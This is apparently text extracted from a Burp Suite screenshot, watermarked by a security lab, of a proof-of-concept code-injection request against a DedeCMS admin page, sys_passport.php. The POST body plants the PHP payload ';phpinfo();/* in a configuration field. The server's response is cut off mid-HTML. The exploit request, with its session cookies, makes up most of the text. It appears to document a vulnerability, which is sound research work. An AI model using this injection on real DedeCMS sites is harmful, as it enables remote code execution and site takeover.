 Go Cancel < > Target: http://dedecms.org:8016
Request
Raw Params Headers Hex
Content-Length: 172
Origin: http://dedecms.org:8016
Connection: close
Referer: http://dedecms.org:8016/uploads/dede/sys_passport.php?1678952050
Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=2m5nqo8dsir04s541ab9c3f9i4;
DedeUserID=1;
DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=27d26bbe70ce4635;
DedeLoginTime=1678950737;
DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=4a8556e201285aac;
_csrf_name_5f9f6663=e8240231360cdb3477e421ac5afe613b;
_csrf_name_5f9f66631BH21ANI1AGD297L1FF21LN02BGE1DNG=a77e938eaf09a438;
ENV_GOBACK_URL=%2Fuploads%2Fdede%2Flog_list.php
Upgrade-Insecure-Requests: 1
dopost=save&edit___cfg_pp_need=Y&edit___cfg_pp_encode=TgTSa7141E&edit___c
fg_pp_login=s&edit___cfg_pp_exit=s\&edit___cfg_pp_reg=';phpinfo();/*&imageField
.x=39&imageField.y=9
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 16 Mar 2023 07:35:30 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-Control: private
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 2778
<script>alert('');window.location='sys_passport.php?1678952130'
;</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xh
星海安全实验室
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">